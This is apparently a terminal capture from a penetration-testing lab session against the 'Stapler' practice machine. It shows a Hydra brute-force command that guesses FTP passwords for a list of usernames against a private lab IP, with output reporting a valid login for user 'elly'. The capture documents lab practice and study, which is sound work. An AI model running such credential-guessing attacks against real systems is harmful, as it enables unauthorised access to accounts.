 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/stapler]
└─# hydra -L users -e nsr ftp://192.168.223.148
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 12:28:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:7/p:3), ~2 tries per tas
[DATA] attacking ftp://192.168.223.148:21/
[21][ftp] host: 192.168.223.148   login: elly   password:
^C
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/stapler]
└─# cat users
harry
john
elly
scott
tim
zoe
Initech
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/stapler]
└─#